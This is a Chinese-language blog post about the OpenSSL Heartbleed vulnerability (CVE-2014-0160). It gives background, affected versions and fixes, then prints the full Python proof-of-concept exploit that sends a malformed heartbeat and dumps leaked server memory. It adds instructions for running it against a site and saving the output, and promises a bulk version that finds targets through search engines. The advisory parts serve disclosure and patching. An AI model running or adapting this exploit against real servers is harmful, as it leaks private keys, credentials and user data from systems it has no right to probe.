OpenSSL严重安全漏洞专文<附POC等等>
- 发表于
- 周边

CVE-2014-0160漏洞背景
2014年4月7日OpenSSL发布了安全公告,在OpenSSL1.0.1版本中存在严重漏洞(CVE-2014-0160),此次漏洞问题存在于ssl/dl_both.c文件中。OpenSSL Heartbleed模块存在一个BUG,当攻击者构造一个特殊的数据包,满足用户心跳包中无法提供足够多的数据会导致memcpy把SSLv3记录之后的数据直接输出,该漏洞导致攻击者可以远程读取存在漏洞版本的openssl服务器内存中长大64K的数据。
OpenSSL受影响和不受影响版本
OpenSSL 1.0.1f(受影响)
OpenSSL 1.0.1g (不受影响)
OpenSSL 1.0.0 branch (不受影响)
OpenSSL 0.9.8 branch (不受影响)
对此我们给出如下建议
OpenSSL版本升级到最新的1.0.1g
重新生成你的私钥
请求和替换SSL的证书
使用-DOPENSSL_NO_HEARTBEATS参数重新编译低版本的OpenSSL以禁用Heartbleed模块
最新版本升级地址为:https://www.openssl.org/source/. (OpenSSL官方)
Heartbleed.com已经披露了相关细节,指出该漏洞与OpenSSL传输层安全协议的“heartbeat”部分有关。该问题甚至比苹果最近的SSL bug还要危险(因为这敞开了被恶意中间人攻击的大门)。
该bug是由安全公司Codenomicon和谷歌安全工程师独立发现的,据了解国内大量网站存在该漏洞,网友更称该漏洞为今年史上最强大的漏洞,如下图:

POC等,你懂的
在线检测:
您可以通过以下地址检测您的网站是否存在该漏洞,如下任意一个均可:
http://possible.lv/tools/hb/
http://filippo.io/Heartbleed/
POC下载:
(本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!)
ssltest.zip
同时贴一份POC代码在这:
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 | #!/usr/bin/python # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org) # The author disclaims copyright to this source code. import sys import struct import socket import time import select import re from optparse import OptionParser options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)') options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)') def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') hello = h2bin(''' 16 03 02 00 dc 01 00 00 d8 03 02 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') hb = h2bin(''' 18 03 02 00 03 01 40 00 ''') def hexdump(s): for b in xrange(0, len(s), 16): lin = [c for c in s[b : b + 16]] hxdat = ' '.join('%02X' % ord(c) for c in lin) pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin) print ' %04x: %-48s %s' % (b, hxdat, pdat) print def recvall(s, length, timeout=5): endtime = time.time() + timeout rdata = '' remain = length while remain > 0: rtime = endtime - time.time() if rtime < 0: return None r, w, e = select.select([s], [], [], 5) if s in r: data = s.recv(remain) # EOF? if not data: return None rdata += data remain -= len(data) return rdata def recvmsg(s): hdr = recvall(s, 5) if hdr is None: print 'Unexpected EOF receiving record header - server closed connection' return None, None, None typ, ver, ln = struct.unpack('>BHH', hdr) pay = recvall(s, ln, 10) if pay is None: print 'Unexpected EOF receiving record payload - server closed connection' return None, None, None print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)) return typ, ver, pay def hit_hb(s): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def main(): opts, args = options.parse_args() if len(args) < 1: options.print_help() return s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello...' sys.stdout.flush() s.send(hello) print 'Waiting for Server Hello...' sys.stdout.flush() while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break print 'Sending heartbeat request...' sys.stdout.flush() s.send(hb) hit_hb(s) if __name__ == '__main__': main() |
使用方法疑难:
假设poc文件openssl.py,配置python环境运行命令,将数据保存到这****.txt中(前提存在漏洞)
| 1 2 3 | openssl.py www.****.net -p 443 >****.txt |
部分朋友说运行py会报错,原因是你使用了最新的Python3环境,而POC是基于Python27写的,换成Python27即可。
golang 版:https://github.com/titanous/heartbleeder
更多技术细节
参考Heartbleed网站,Hacker News上的讨论也极具价值,国内wooyun和tools等!
经测试国内较多站点,特别是安全类网站很多中招,赶紧修复吧!
稍后更新批量检测版POC,利用Google/百度等批量注射……
原文连接
的情况下转载,若非则不得使用我方内容。 

















